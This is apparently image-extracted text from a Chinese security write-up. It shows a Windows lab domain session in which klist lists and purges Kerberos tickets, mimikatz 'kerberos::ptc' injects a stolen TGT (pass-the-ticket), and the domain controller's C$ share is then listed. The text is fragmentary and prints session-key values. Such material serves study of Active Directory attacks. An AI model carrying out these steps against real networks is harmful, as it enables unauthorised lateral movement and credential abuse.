 C:\Windows\system32\cmd.exe
#2> 客户端: test @ HACKE.TOP.COM
服务器: cifs/WIN-1CO4ES74OQM.hacke.top.com @ HACKE.TOP.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_delegate
开始时间: 12/3/2020 16:50:37 (本地)
结束时间: 12/4/2020 2:50:37 (本地)
续订时间: 12/10/2020 16:50:37 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
C:\Users\test>klist purge
当前登录 ID 是 0:0x65411
删除所有票证:
已清除票证!
C:\Users\test>klist
当前登录 ID 是 0:0x65411
缓存的票证: (1)
#0> 客户端: test @ HACKE.TOP.COM
服务器: krbtgt/HACKE.TOP.COM @ HACKE.TOP.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent
开始时间: 12/3/2020 16:46:14 (本地)
结束时间: 12/4/2020 2:46:14 (本地)
续订时间: 12/10/2020 16:46:14 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\test>dir \\WIN-1CO4ES74OQM\C$
驱动器 \\WIN-1CO4ES74OQM\C$ 中的卷没有标签。
卷的序列号是 FC74-B854
\\WIN-1CO4ES74OQM\C$ 的目录
2019/07/06 14:44 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2020/12/03 15:52 <DIR> Program Files
2020/12/03 15:52 <DIR> Program Files (x86)
2020/12/02 23:07 <DIR> Users
2020/12/03 16:02 <DIR> Windows
0 个文件 0 字节
6 个目录 31,946,989,568 可用字节
C:\Users\test>
.COM
mimikatz 2.2.0 x64 (oe.eo)
Session Key : 0x00000017 - rc4_hmac_nt
5bff93551081814fd55320ca968cb872
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # kerberos::ptc TGT_test@hacke.top.com.ccache
Principal : (01) : test ; @ HACKE.TOP.COM
Data 0
Start/End/MaxRenew: 2020/12/3 16:46:14 ; 2020/12/4 2:46:14 ; 2020/12/
10 16:46:14
Service Name (01) : krbtgt ; HACKE.TOP.COM ; @ HACKE.TOP.COM
Target Name (01) : krbtgt ; HACKE.TOP.COM ; @ HACKE.TOP.COM
Client Name (01) : test ; @ HACKE.TOP.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
5bff93551081814fd55320ca968cb872
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #
20/12/3 16:46 创建日期: 2020/12/3 16:43
8 KB
HACK之道
先知社区